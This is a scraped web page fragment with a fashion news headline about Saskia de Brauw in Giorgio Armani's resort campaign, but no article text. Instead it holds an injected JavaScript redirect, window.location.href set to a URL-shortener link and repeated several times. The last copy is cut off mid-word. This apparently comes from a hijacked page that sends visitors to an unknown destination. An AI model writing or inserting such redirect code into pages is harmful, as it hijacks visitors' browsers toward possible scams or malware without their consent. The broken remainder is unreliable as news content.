
Saskia de Brauw Gets Relaxed in Giorgio Armani’s
Resort Campaign
December 28, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...